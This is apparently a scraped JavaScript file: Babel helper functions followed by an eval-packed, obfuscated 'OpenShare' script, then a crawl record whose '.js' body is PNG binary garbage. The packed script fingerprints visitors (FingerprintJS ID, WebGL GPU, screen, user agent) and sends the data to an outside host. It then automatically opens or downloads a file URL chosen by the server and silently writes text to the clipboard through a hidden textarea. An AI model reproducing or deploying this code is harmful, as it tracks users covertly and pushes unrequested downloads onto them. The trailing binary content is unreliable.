function _regeneratorRuntime() { "use strict"; /*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */ _regeneratorRuntime = function _regeneratorRuntime() { return exports; }; var exports = {}, Op = Object.prototype, hasOwn = Op.hasOwnProperty, defineProperty = Object.defineProperty || function (obj, key, desc) { obj[key] = desc.value; }, $Symbol = "function" == typeof Symbol ? Symbol : {}, iteratorSymbol = $Symbol.iterator || "@@iterator", asyncIteratorSymbol = $Symbol.asyncIterator || "@@asyncIterator", toStringTagSymbol = $Symbol.toStringTag || "@@toStringTag"; function define(obj, key, value) { return Object.defineProperty(obj, key, { value: value, enumerable: !0, configurable: !0, writable: !0 }), obj[key]; } try { define({}, ""); } catch (err) { define = function define(obj, key, value) { return obj[key] = value; }; } function wrap(innerFn, outerFn, self, tryLocsList) { var protoGenerator = outerFn && outerFn.prototype instanceof Generator ? outerFn : Generator, generator = Object.create(protoGenerator.prototype), context = new Context(tryLocsList || []); return defineProperty(generator, "_invoke", { value: makeInvokeMethod(innerFn, self, context) }), generator; } function tryCatch(fn, obj, arg) { try { return { type: "normal", arg: fn.call(obj, arg) }; } catch (err) { return { type: "throw", arg: err }; } } exports.wrap = wrap; var ContinueSentinel = {}; function Generator() {} function GeneratorFunction() {} function GeneratorFunctionPrototype() {} var IteratorPrototype = {}; define(IteratorPrototype, iteratorSymbol, function () { return this; }); var getProto = Object.getPrototypeOf, NativeIteratorPrototype = getProto && getProto(getProto(values([]))); NativeIteratorPrototype && NativeIteratorPrototype !== Op && hasOwn.call(NativeIteratorPrototype, iteratorSymbol) && (IteratorPrototype = NativeIteratorPrototype); var Gp = GeneratorFunctionPrototype.prototype = Generator.prototype = Object.create(IteratorPrototype); function defineIteratorMethods(prototype) { ["next", "throw", "return"].forEach(function (method) { define(prototype, method, function (arg) { return this._invoke(method, arg); }); }); } function AsyncIterator(generator, PromiseImpl) { function invoke(method, arg, resolve, reject) { var record = tryCatch(generator[method], generator, arg); if ("throw" !== record.type) { var result = record.arg, value = result.value; return value && "object" == _typeof(value) && hasOwn.call(value, "__await") ? PromiseImpl.resolve(value.__await).then(function (value) { invoke("next", value, resolve, reject); }, function (err) { invoke("throw", err, resolve, reject); }) : PromiseImpl.resolve(value).then(function (unwrapped) { result.value = unwrapped, resolve(result); }, function (error) { return invoke("throw", error, resolve, reject); }); } reject(record.arg); } var previousPromise; defineProperty(this, "_invoke", { value: function value(method, arg) { function callInvokeWithMethodAndArg() { return new PromiseImpl(function (resolve, reject) { invoke(method, arg, resolve, reject); }); } return previousPromise = previousPromise ? previousPromise.then(callInvokeWithMethodAndArg, callInvokeWithMethodAndArg) : callInvokeWithMethodAndArg(); } }); } function makeInvokeMethod(innerFn, self, context) { var state = "suspendedStart"; return function (method, arg) { if ("executing" === state) throw new Error("Generator is already running"); if ("completed" === state) { if ("throw" === method) throw arg; return doneResult(); } for (context.method = method, context.arg = arg;;) { var delegate = context.delegate; if (delegate) { var delegateResult = maybeInvokeDelegate(delegate, context); if (delegateResult) { if (delegateResult === ContinueSentinel) continue; return delegateResult; } } if ("next" === context.method) context.sent = context._sent = context.arg;else if ("throw" === context.method) { if ("suspendedStart" === state) throw state = "completed", context.arg; context.dispatchException(context.arg); } else "return" === context.method && context.abrupt("return", context.arg); state = "executing"; var record = tryCatch(innerFn, self, context); if ("normal" === record.type) { if (state = context.done ? "completed" : "suspendedYield", record.arg === ContinueSentinel) continue; return { value: record.arg, done: context.done }; } "throw" === record.type && (state = "completed", context.method = "throw", context.arg = record.arg); } }; } function maybeInvokeDelegate(delegate, context) { var methodName = context.method, method = delegate.iterator[methodName]; if (undefined === method) return context.delegate = null, "throw" === methodName && delegate.iterator["return"] && (context.method = "return", context.arg = undefined, maybeInvokeDelegate(delegate, context), "throw" === context.method) || "return" !== methodName && (context.method = "throw", context.arg = new TypeError("The iterator does not provide a '" + methodName + "' method")), ContinueSentinel; var record = tryCatch(method, delegate.iterator, context.arg); if ("throw" === record.type) return context.method = "throw", context.arg = record.arg, context.delegate = null, ContinueSentinel; var info = record.arg; return info ? info.done ? (context[delegate.resultName] = info.value, context.next = delegate.nextLoc, "return" !== context.method && (context.method = "next", context.arg = undefined), context.delegate = null, ContinueSentinel) : info : (context.method = "throw", context.arg = new TypeError("iterator result is not an object"), context.delegate = null, ContinueSentinel); } function pushTryEntry(locs) { var entry = { tryLoc: locs[0] }; 1 in locs && (entry.catchLoc = locs[1]), 2 in locs && (entry.finallyLoc = locs[2], entry.afterLoc = locs[3]), this.tryEntries.push(entry); } function resetTryEntry(entry) { var record = entry.completion || {}; record.type = "normal", delete record.arg, entry.completion = record; } function Context(tryLocsList) { this.tryEntries = [{ tryLoc: "root" }], tryLocsList.forEach(pushTryEntry, this), this.reset(!0); } function values(iterable) { if (iterable) { var iteratorMethod = iterable[iteratorSymbol]; if (iteratorMethod) return iteratorMethod.call(iterable); if ("function" == typeof iterable.next) return iterable; if (!isNaN(iterable.length)) { var i = -1, next = function next() { for (; ++i < iterable.length;) if (hasOwn.call(iterable, i)) return next.value = iterable[i], next.done = !1, next; return next.value = undefined, next.done = !0, next; }; return next.next = next; } } return { next: doneResult }; } function doneResult() { return { value: undefined, done: !0 }; } return GeneratorFunction.prototype = GeneratorFunctionPrototype, defineProperty(Gp, "constructor", { value: GeneratorFunctionPrototype, configurable: !0 }), defineProperty(GeneratorFunctionPrototype, "constructor", { value: GeneratorFunction, configurable: !0 }), GeneratorFunction.displayName = define(GeneratorFunctionPrototype, toStringTagSymbol, "GeneratorFunction"), exports.isGeneratorFunction = function (genFun) { var ctor = "function" == typeof genFun && genFun.constructor; return !!ctor && (ctor === GeneratorFunction || "GeneratorFunction" === (ctor.displayName || ctor.name)); }, exports.mark = function (genFun) { return Object.setPrototypeOf ? Object.setPrototypeOf(genFun, GeneratorFunctionPrototype) : (genFun.__proto__ = GeneratorFunctionPrototype, define(genFun, toStringTagSymbol, "GeneratorFunction")), genFun.prototype = Object.create(Gp), genFun; }, exports.awrap = function (arg) { return { __await: arg }; }, defineIteratorMethods(AsyncIterator.prototype), define(AsyncIterator.prototype, asyncIteratorSymbol, function () { return this; }), exports.AsyncIterator = AsyncIterator, exports.async = function (innerFn, outerFn, self, tryLocsList, PromiseImpl) { void 0 === PromiseImpl && (PromiseImpl = Promise); var iter = new AsyncIterator(wrap(innerFn, outerFn, self, tryLocsList), PromiseImpl); return exports.isGeneratorFunction(outerFn) ? iter : iter.next().then(function (result) { return result.done ? result.value : iter.next(); }); }, defineIteratorMethods(Gp), define(Gp, toStringTagSymbol, "Generator"), define(Gp, iteratorSymbol, function () { return this; }), define(Gp, "toString", function () { return "[object Generator]"; }), exports.keys = function (val) { var object = Object(val), keys = []; for (var key in object) keys.push(key); return keys.reverse(), function next() { for (; keys.length;) { var key = keys.pop(); if (key in object) return next.value = key, next.done = !1, next; } return next.done = !0, next; }; }, exports.values = values, Context.prototype = { constructor: Context, reset: function reset(skipTempReset) { if (this.prev = 0, this.next = 0, this.sent = this._sent = undefined, this.done = !1, this.delegate = null, this.method = "next", this.arg = undefined, this.tryEntries.forEach(resetTryEntry), !skipTempReset) for (var name in this) "t" === name.charAt(0) && hasOwn.call(this, name) && !isNaN(+name.slice(1)) && (this[name] = undefined); }, stop: function stop() { this.done = !0; var rootRecord = this.tryEntries[0].completion; if ("throw" === rootRecord.type) throw rootRecord.arg; return this.rval; }, dispatchException: function dispatchException(exception) { if (this.done) throw exception; var context = this; function handle(loc, caught) { return record.type = "throw", record.arg = exception, context.next = loc, caught && (context.method = "next", context.arg = undefined), !!caught; } for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i], record = entry.completion; if ("root" === entry.tryLoc) return handle("end"); if (entry.tryLoc <= this.prev) { var hasCatch = hasOwn.call(entry, "catchLoc"), hasFinally = hasOwn.call(entry, "finallyLoc"); if (hasCatch && hasFinally) { if (this.prev < entry.catchLoc) return handle(entry.catchLoc, !0); if (this.prev < entry.finallyLoc) return handle(entry.finallyLoc); } else if (hasCatch) { if (this.prev < entry.catchLoc) return handle(entry.catchLoc, !0); } else { if (!hasFinally) throw new Error("try statement without catch or finally"); if (this.prev < entry.finallyLoc) return handle(entry.finallyLoc); } } } }, abrupt: function abrupt(type, arg) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.tryLoc <= this.prev && hasOwn.call(entry, "finallyLoc") && this.prev < entry.finallyLoc) { var finallyEntry = entry; break; } } finallyEntry && ("break" === type || "continue" === type) && finallyEntry.tryLoc <= arg && arg <= finallyEntry.finallyLoc && (finallyEntry = null); var record = finallyEntry ? finallyEntry.completion : {}; return record.type = type, record.arg = arg, finallyEntry ? (this.method = "next", this.next = finallyEntry.finallyLoc, ContinueSentinel) : this.complete(record); }, complete: function complete(record, afterLoc) { if ("throw" === record.type) throw record.arg; return "break" === record.type || "continue" === record.type ? this.next = record.arg : "return" === record.type ? (this.rval = this.arg = record.arg, this.method = "return", this.next = "end") : "normal" === record.type && afterLoc && (this.next = afterLoc), ContinueSentinel; }, finish: function finish(finallyLoc) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.finallyLoc === finallyLoc) return this.complete(entry.completion, entry.afterLoc), resetTryEntry(entry), ContinueSentinel; } }, "catch": function _catch(tryLoc) { for (var i = this.tryEntries.length - 1; i >= 0; --i) { var entry = this.tryEntries[i]; if (entry.tryLoc === tryLoc) { var record = entry.completion; if ("throw" === record.type) { var thrown = record.arg; resetTryEntry(entry); } return thrown; } } throw new Error("illegal catch attempt"); }, delegateYield: function delegateYield(iterable, resultName, nextLoc) { return this.delegate = { iterator: values(iterable), resultName: resultName, nextLoc: nextLoc }, "next" === this.method && (this.arg = undefined), ContinueSentinel; } }, exports; }
function ownKeys(object, enumerableOnly) { var keys = Object.keys(object); if (Object.getOwnPropertySymbols) { var symbols = Object.getOwnPropertySymbols(object); enumerableOnly && (symbols = symbols.filter(function (sym) { return Object.getOwnPropertyDescriptor(object, sym).enumerable; })), keys.push.apply(keys, symbols); } return keys; }
function _objectSpread(target) { for (var i = 1; i < arguments.length; i++) { var source = null != arguments[i] ? arguments[i] : {}; i % 2 ? ownKeys(Object(source), !0).forEach(function (key) { _defineProperty(target, key, source[key]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(target, Object.getOwnPropertyDescriptors(source)) : ownKeys(Object(source)).forEach(function (key) { Object.defineProperty(target, key, Object.getOwnPropertyDescriptor(source, key)); }); } return target; }
function _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }
function asyncGeneratorStep(gen, resolve, reject, _next, _throw, key, arg) { try { var info = gen[key](arg); var value = info.value; } catch (error) { reject(error); return; } if (info.done) { resolve(value); } else { Promise.resolve(value).then(_next, _throw); } }
function _asyncToGenerator(fn) { return function () { var self = this, args = arguments; return new Promise(function (resolve, reject) { var gen = fn.apply(self, args); function _next(value) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "next", value); } function _throw(err) { asyncGeneratorStep(gen, resolve, reject, _next, _throw, "throw", err); } _next(undefined); }); }; }
function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }
function _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }
function _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, "prototype", { writable: false }); return Constructor; }
function _toPropertyKey(arg) { var key = _toPrimitive(arg, "string"); return _typeof(key) === "symbol" ? key : String(key); }
function _toPrimitive(input, hint) { if (_typeof(input) !== "object" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || "default"); if (_typeof(res) !== "object") return res; throw new TypeError("@@toPrimitive must return a primitive value."); } return (hint === "string" ? String : Number)(input); }

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('"2y 2z";3 20(n,e){7 A!=e&&"z"!=j k&&e[k.1R]?!!e[k.1R](n):n 2I e}3 C(o){"@2M/2K - j";7 C="3"==j k&&"1A"==j k.2L?3(o){7 j o}:3(o){7 o&&"3"==j k&&o.31===k&&o!==k.1y?"1A":j o},C(o)}3 1Q(a,n){9(!20(a,n))2e 2b 29("2Q 2o a 2Y 2D a 3")}3 1s(e,r){1v(2 t=0;t<r.M;t++){2 o=r[t];o.1L=o.1L||!1,o.2X=!0,"u"2P o&&(o.1K=!0),1M.1J(e,1G(o.v),o)}}3 1N(e,r,t){7 r&&1s(e.1y,r),t&&1s(e,t),1M.1J(e,"1y",{1K:!1}),e}3 1G(t){2 i=2t(t,"D");7"1A"==C(i)?i:i+""}3 2t(t,r){9("2c"!=C(t)||!t)7 t;2 e=t[k.2a];9(y 0!==e){2 i=e.2o(t,r||"3a");9("2c"!=C(i))7 i;2e 2b 29("@@2a 2A 7 a 2H u.")}7("D"===r?2J:2x)(t)}3 22(D){2 m=0;9(D.M===0)7 m.T(16).2l(32,\'0\');1v(2 i=0;i<D.M;i++){2 2j=D.2F(i);m=(m<<5)-m+2j;m=m&m}7(m>>>0).T(16).2l(8,\'0\').2B(4).1F(0,32)}2 15=3 15(){2 J=2C.2E;7{x:/(34[33]d|39)/g.17(J),10:/2p|2q|1C/i.17(J),Z:/37/i.17(J)&&!/2p|2q|1C/i.17(J)}};3 2s(){7 j 2G!==\'z\'&&j k!==\'z\'&&j 2O!==\'z\'&&j 3b!==\'z\'}c.1j=3(w){2 1B=1k.M>1&&1k[1]!==z?1k[1]:A;2 X=15(),x=X.x,10=X.10,Z=X.Z;9(x){c.1l.O=w;7 1V}9(10||Z){2V{2 p=h.1o(\'a\');p.O=w;p.U.2U=\'2W\';9(p.Y!==z){p.Y=1B||w.1F(w.2R(\'/\')+1)}h.H.2T(p);p.1X();h.H.2S(p);7 1w}2d(e){1z.V(\'2Z 38 p 1X 30:\',e);}}2 1W=w.35(\'?\')?\'&\':\'?\';c.2n("".G(w).G(1W,"Y"),\'2N\');7 1w};2 E=3(){3 E(l){1Q(6,E);6.F=(l===A||l===y 0?y 0:l.F)||"";6.K=l||{};6.l="";6.1f="";6.S=6.1t()}7 1N(E,[{v:"1g",u:3 1g(O){2 1f=O;2 1e=1f.11("?")[1];9(!1e)7 1V;2 1T=1e.11("&");2 1b=[];1T.42(3(1c){2 1U="\\"".G(1c.11("=")[0],"\\": \\"").G(1c.11("=")[1],"\\"");1b.43(41(1U))});2 1O=N.3Z("{".G(1b.T(),"}"));7 1O}},{v:"1n",u:40 3 1n(){2 12;2 47=6;9((12=6.K)!==A&&12!==y 0&&12.F){1Y 6.K.F}2 q=48(N.1a(6.K)==="{}")?6.1g(c.1l.O):6.K;9(!q.1P){q={...q,1P:c.1l.46}}6.l={F:6.F||"",44:22(6.S)||"",45:6.1p()||"",26:c.25.26||"",21:c.25.21||"",3Y:6.S||"",q:N.1a(q)};9(!6.l.q){1Y 6.l.q}2 1D=1Z 3R.3S();2 1E=1Z 1D.1h();2 1i=1E.1i;3Q(\'3O://3P.3W.3X:3V/Y/3T\',{3U:\'4m\',4l:{\'4k-4j\':\'4i/2w;4b=49-8\',"4a":1i},H:N.1a({B:c.4d(N.1a(6.l))}),1H:\'4g-1H\',4h:h.4e?\'4f-4c\':\'3N\'}).2v(3(27){7 27.2w()}).2v(3(f){9((f===A||f===y 0?y 0:f.3n)===\'3o\'){9(f!==A&&f!==y 0&&f.B&&f.B.Q){9(2s()){c.1j(f.B.Q)}R{2 2r=15(),x=2r.x;9(x){c.1j(f.B.Q)}R{c.2n(f.B.Q)}}}}}).2d(3(V){1z.V(\'3l:\',V)})}},{v:"3m",1h:3 1h(){6.1m(6.S);6.1n()}},{v:"1m",u:3 1m(2f){2 1d=2f.T();2 b=h.3p("#P-b");9(!b){b=h.1o("b");b.3s="P-b";b.2k="2k";b.U.3t="3q";b.U.3r="-3e";b.U.3f="-3c";2 2h=h.H.3d;h.H.3g(b,2h)}b.u=1d;2g(b,0,1d.M);9(h.2i("P")){h.2i("P")}R{1z.3j("3k")}b.3h();3 2g(I,W,1u){9(I.2m){2 L=I.2m();L.3i(1w);L.3u("28",W);L.3G("28",1u-W);L.3H();}R{I.3E(W,1u);I.3F()}}}},{v:"1t",u:3 1t(){2 s=[];2 1q="3I";1v(2 i=0;i<36;i++){s[i]=1q.1I(2u.3L(2u.3M()*3J),1)}s[14]="4";s[19]=1q.1I(s[19]&3K|3x,1);s[8]=s[13]=s[18]=s[23]="-";2 24=s.3y("");7 24}},{v:"1p",u:3 1p(){2 1r=h.1o("1r"),1x=1r.3v("3w-3z"),1S=1x.3C("3D");7 1x.3A(1S.3B)}}])}();c.E=E;',62,271,'||var|function|||this|return||if||input|window|||res||document||typeof|Symbol|params|hash|||link|param||||value|key|sUrl|isIOS|void|undefined|null|data|_0|string|OpenShare|appKey|concat|body|textbox|ua|ps|range|length|JSON|href|copy|fu|else|uuidText|toString|style|error|startIndex|_2|download|isSafari|isChrome|split|_1p|||detectBrowser||test|||stringify|list|item|textString|arrObj|url|getUrlParamsObj|get|visitorId|downloadFile|arguments|location|copyText|postMsg|createElement|getGpu|hexDigits|canvas|_3|get_uuid|stopIndex|for|true|gl|prototype|console|symbol|fileName|crios|fp|result|substring|_6|cache|substr|defineProperty|writable|enumerable|Object|_8|urlObj|shareName|_7|hasInstance|debugInfo|url1|newItem|false|separator|click|delete|await|_4|width|md5||uuid|screen|height|response|character|TypeError|toPrimitive|new|object|catch|throw|text|selectText|first|execCommand|char|readOnly|padStart|createTextRange|open|call|chrome|chromium|_9|isEs6|_5|Math|then|json|Number|use|strict|must|repeat|navigator|as|userAgent|charCodeAt|Promise|primitive|instanceof|String|helpers|iterator|babel|_10|Map|in|Cannot|lastIndexOf|removeChild|appendChild|display|try|none|configurable|class|Download|failed|constructor||ao|iP|includes||safari|via|iPhone|default|Set|1000|firstChild|1000px|zIndex|insertBefore|blur|collapse|log|不兼容|Error|wakeupOrInstall|ret|C2|querySelector|absolute|left|id|position|moveStart|getContext|experimental|0x8|join|webgl|getParameter|UNMASKED_RENDERER_WEBGL|getExtension|WEBGL_debug_renderer_info|setSelectionRange|focus|moveEnd|select|0123456789abcdef|0x10|0x3|floor|random|cors|https|www|fetch|FingerprintJS|load|site|method|9788|unlimiteddreammakers|com|sha|parse|async|decodeURIComponent|forEach|push|osid|gpu|host|_1|Boolean|UTF|fwId|charset|origin|btoa|all|same|no|mode|application|Type|Content|headers|POST'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaiddcvycq.cc/img/c6e84b_750x398.js
body_size: 9120
content:
�PNG

   IHDR  �  �   :/�>   PLTEGpL70*-($300?3(\Q?��~1�   tRNS ��n�    IDATx��\I��6e�;_���l��@�c��Z����F�(��n�H�|��5��a����h�o�?�}~`�sڧ9���G�{����aO!��v�x�!F���2�r0�t�g^�����}�'
���]a�bw�{���y�k�D���oQ�S�����7�y��׼j'���0�?�s�^�떒�@��K�EN�Op���[
���NouT'��}�o1�H0�;�?t���m[׫'�
�$���h�w�{jo����؁o6Þ"�q�6�l'�K�4�ō��Z|[��n���f��-o���c��mE�{�M?��d&�݇�2�p*���L�6־N@�ͅ�QX,�l��U���Z�+ݣ�@=|cқ��5��W�oo�{
.��X"��BV���䒭��`�@N���#�U����r���c��0h<)���LoU��(�GJ��o�rs�m���T���I�������p�3ά��(|5#�_L:�*����h~O�rѺ��d}�"(Bw&�IMƗ�f?C���?��Q��*G^�(U�eL�C��j4�a��=�^ɼ���zȒ$2s%��u�ɀ�F{9NZ	OlӲ�ĳ8������.�K�3?51=7�ԯ��۞���V|��*�3���&��rی/]��q��(��W���#M2wX)b��ַ���^^��Hc�ג>��ꧨ��3�Xl_rѻ���kO����8��ŏ&�jQ��^�N�psb�|ƕV��p�5��o�~��x����FA��@KK�1Ӷ����K�V����6aM(n�X:��:��f~5�Py�w�S�x9����G���B����ٓ��aQ����L�����^1t&�:9��$]�4��rl����G��vU���V�Ǐ���#�z�s�?Z��qG�I\���Z^�B�mAMיť����Ն�_��������=p��h7�`}�ލ���1ozC}������ȝ[�t��^� ��w@���@G� �u��wl�hsC?��w�2,h�
A��htחIjW@��͔���n�H�d�mF�G�;�/^��J�(@��F�~�4}[N������,��%��q�ga��;��
��~w����6,@����u�A2wƅ��
DxW��N������@4�=<.��*��H���pOQͩ���Vtsq;�ި�l�ȇ�|�f���ټu�X�����U��/�A�S��qş"�l�%� �"��	6>PG�.|U����/����Wkc�hBH\
Bl��9b�������|��f�4=����N�/s� O?sD�|��i64���(l�,�F�T6�d>4DL���X[�ـ�+�N4���|VwP�ſN��Ǆy3lLA1���
�"��`h��TI#T�N�ν8k4��*7;�{f��_�m�i�'OAO�;!�h3��مi��+_L�)��j��f��\���'E��`c]𲅳�Y�����ͦ��J1O����b3R4���jtw�&�g���bo�^3��4R�E��+�Q��/���p<S��vqM�뀁W�������Ž��cHߧ��4�A".u��K�Г;�CF���U@>�ʂɰ꥜gA �A�e�Pե�,2�|��"�Ȟ��#��C�:�x��|�h�KLY����hHA<�Un�Gd�G�$���	$�@�P�F��F��� ��%8^� <B��q� �����I@&.f���͞��2~�t��?A����$�lsA�Lm�;��Px�]���?P�ES����c`��d��0�(G�`��8�%���c=�C�eڤ7m��Ѹ.�p0FZ* a�ۡ�#3|gM#�l_f��1s��@ڭ�_�[�\q�w"8]����T�{X�j�!��P=j�n�жl���Ȕ�� �)?M(D74[8@>l�JGq�`V͊xs���@^���qʾ���UT��;�)0��,V����ZzZv^2JQ]� 6"��)C����v��$8AL�/fb��qr@���m��<�wdw·9�f��%AnT�^��q�����р�+��9n�s#�Wz�,�^�<��-2���d��t>3�G�1B��,�=���ڬC�f���,����1@�b��R�@�k��i�;j,;����%�G-� �U��� WGh�j�)�������\ �3��|�q���"�?�`&'-y� <��<˱�B�Î%`����M�4����ī�d�d'Sr'|Ɇ�x$su�	[-�\�g2 S7f�K��`�:xJmG�\�����?��������W�D��=di�l�\7\ K
e�i��*q�3���A�DR^�ƗC����8�RS���ҵ�9�Q�� �I�Mh�w�*H��Z��Z�~�����%D�������s��^q�,�(��Q ,�.�$yA��Yg��W�^��qEJb�)>�wř�Q$��W#��ؠuJ��:s��a}��kP%��� ����١�B��%�1Fm�l�U�G��%H�b+{���[Y.���0������@d(`qR)���3��=ȵ�LԀ 8ߊ6r�K���*��m'3��򁬭
��/�sgi�M5 NR8��km�]9�iE�K���>��!���۠i�0��뗇`�2���r�����f�܅�hfz)d`�R��i
;��p�F��
Rx�	JH��r9;	�v��wrH�E'���^�e~Z���/q��vC�D]�&8v����n/�[C��b���8wfC0�� �Ө��\��"j��O�4"ı�z��},�8>C�s�掖�n�a����=,�^@�AhZ�!x�9��?s��<��+p&����V]%�Ҳ.���Yr�\++{;�ё&��9/A~��{�P�N<t/4����j���j�ع�0��8gm=�3�R�n���C��-tfma��FCe�^p�(E+�\[��M�ϖ�Ŀ���U�1d�R>����aR$�ϸ>xX� |w.=�L��筰��Y�/���i{�ws�5Mr��T�$1��H�m��:��U��"��W�rv�!��Zޖy5ַ�i�������n5�p�k���U��RHS�_/��������t8��@_-s�0�ENIҀ/@~�����m�N���v���-.�g��w���F�_ٚ�Z��z���DX:a��`� %�P���=��-AK3T.����u83���4^	�֮o�8�J�Ǹ`x&��p\N��PLz׶Еe$ۘI�J��F�ZA�)Z���">�����g��QM�鐟��z����*;��uji+��v_�~���ۮ>�ηoϹ�_�Xf�+�EK��<�&�_9)��uk1l�ȁ�D� Z@�U`��X��p�������Q"���`0�2��޳Ͽ{�gJ�ǝ��v}�|:�8��x�`�h��m}A���U��mk����x�:r�O�x�X��s��g����o���/#+�̷��,���C�4�<S��)�?-P� �m�u������u����i�i�)t[m�mQ]Vk��Y�sY�c<}��l�듳�͡�gR�e�Oqf�ɮ��2�<x�����t+��M�f���_D���>�_[�p>���ێ��q�����p����.�%�_�Z?Q�$ ����8a��n�3p��u�^p��'��nO���~ƛ��6 t�m��Q��k��׬�^������䏞���d�/_W��LCHw����sY�u�:��E��	<�nSj���=Au��?��AG�;9����^�w����v��|��������ߎ����
޻G�H��=����UO%>퟊�w�]��`�l%3DO.[������s�k1����k��m^�������l�Ed�]����ѵOx��Ҩ�޻�߽�������YN�ru�����Q��U�����Mʨ98���~D� ߪ���w��/���e,��11�չ�g���50�ȗ������z�q}���L���\�1�柍fƛ������a�p�xòð鳲�8�\�k�	\{�����EÞ}K��}>Zm�7�(�o�Ss�")�㸛|D��-�]����bd���������o��6�F<���J6e��]2��qq�;y��,���Ϧ����#�ge�1���n��n��6�Y��( x�F�����y��q:�,���2�e���ړ� �I�=�5n��9�s��0y�_4�l.�,tobT�H��-mx7:W�gv�WXN&x�QB�B]cz�_e����A5�:d|^bF��6��L岦�[���dR��|-��cm�����4�s�Ѳ�Ā��f��ר��@���j�c���#UT��^��)�N</��yI���/�OV�wU�#"V�A/.������8�_�8ػ��۽�{��|n�݊����c~p�w���|��2_��u��w��H��bW�:��v�F�Mc�2����T�.#�j"�HL�2f���8��,����ԑ��)�����|��}���7R�a�щ�x$
�tD�:��s�DFq~�<ۡ���#b�}T�%\�W*L���?��
�J�����D���G��9����|�ێIHn_d��A�	�u���(p�"����t~��Q�}���O\F��%k��.�l且����J�MD�'��T�&�b,�sA�3���x_��"[��&ԴHd3���u<pb�I|i�d3�3��Be�N)�XB)%Y�O%J>�-80&�s�}���h.R�/��j��E9��H�������x����6��5G3�	
l/�c�H�R��%�5͸zԫ�t.]��I.�B�|���uSj�?C������!�T�cre��b�^�f���˩�TۿW���;�_D�ɆU�jh묘P�*�a)� z*d�`���Hg��9l�O"��Ck���<��(H��rņ1q	�[T�}�`��{�� ���'6�#5|׃ǧX($�!�d��J&v�ݧ�;S��я,xO��&��3�Sg[�fd�5ldP�����m�F
��O~$UO��	I����3|DN֩hڇc�k�#��c�ZA���C�k1;�>���'����dN,����qij�$R�V0��������w;��[�J�;j�Y&���>����e��'�f��/JhF�SK	��"x΂�rV�x�h���6�))�����zC��CP��m��M��ύ��&Y���|�.	���8Ph�p�I�8��?�󹇻$C�D���}*�RçP1v0����٨����"2=S7�)$oT����k =AfP맗��5'>-%ã���@2ОM
�AhwW�֊��c%oe�y>�D��i���_�IL��k�����,St�V�XF�%ђ��(�@H�B�LM���Ԏ�M�7�?� `3�r����I�
�TYkd`�Q���J0���?0�@��b@��t~�����8=��@Y�+�#j=����ѝj	�V�s�
�G� �(j�F��C.��P>�h0@K��ж4(���sM<�H$I��w�K ќ�J�-W>n�]��ͱ�����*��0釦�i	�d4J��2�k(�>^fn3�>'�7:x�OEB/^�T�3�'��p:d�I_�MS���D��V'���}*�"?j�Q���2�)K4��R;�R`��
46w�͖R&a�J�;@̹�����G�u�NM�����!�S��f���-}M3��bd��)SD�ָ��R�H��2B*��M�q	qE�7#>�!4[Q-z+���y������!�"s�����d�{��Q�D��A�+s�6չlx�����`�!A�as�/��=�4*�l�Fu�אj�^�I��*�6�L@B�E�
9Ʉ�s�T4¹2GIgdv�:*�0�~܉������LkqV��Fx%QhE�dc8Y6��a�l�i+�;
e<�=Lj����FM�7�06M�Aa	�R��+�:����k&;K�ȵh���˩h��pDd�
b8r�\샆�TV �/u|���)��7�e�b�1�jv� 	�������"�D�@��M�Շ0���4��@�w3�I��S�W��GY�PN�u��p�k%�rS�k~*U�t۾^Y� ���F����� `NM���i�����,�$�<�7
��Zv�R���q�{mf�*��)6����+�\��1
B@��)Ҥ(�/TsP��'���B�A���x�ޓ�4	��xr�܄B������2h��3�j�JF�X�=ۧ��9��kti�Ȟ��UNW<��%����Т���w͚��c��^'C���Ⱦ�Ǔ��+��O���E~Ű��n�hF�"������eB�/�w��Lu�\�^����pT���$�/��x�L	��`ظ]��9��'��Ō����x���m��k�ݓ�5J���D�m�o��{1�f�)ɖk�l��~��g���NvV=���6���&Tgaq��uL��sl��Q�o����0����fK:��ç#�;39�̊>9G�E_�	ݛ�����`�9����%vRAګ��a����Eg�j�gf���`�ۿ����6)�4W�/�}�AQgg�r��k�}j�n�7���</M����>���fS����-O����J)��oW��2�Y~dE:e��a��uzf��`���}t�N(���QV6�����Y�})�jz{A3'M�Åz�����7�8�.{ƫ��u���ь�D�q���(sn������Q�®EX�l�^����M@�U'�c:�Gm;��p8T��7���F�gݙ5�&B{�{ǶW�͟]��!���R�Q�F�2��$�K��C��N��G��&�*3K���Z>!S4꺨��v�/�W.Sn�ȟk&'ɵ��^�{V�k��-��uN�z�CI�������v�m�ދ���n�p�������̵3��	-�3�)�,�x�@v���������Q�Z2��j��֡.�K淥E�j�K���پ�rOw�b��j����$[$)Z�[�<ֺ�*׸:HXь���Q�k7ַ�/#M��9���RU1��I��.���n��d��4|t=U��Y�,���i=)sy2�?��V�\1@B�R�������z���7Н���p�?�省��� t+��Z�{Vf��Ymٳ�S�Ȼ�ak�cYW�͔���]wԹ:�ȣ��9_;O�e��ވH����Q��?6�S���~������6I���w�隐�U��Z�iD�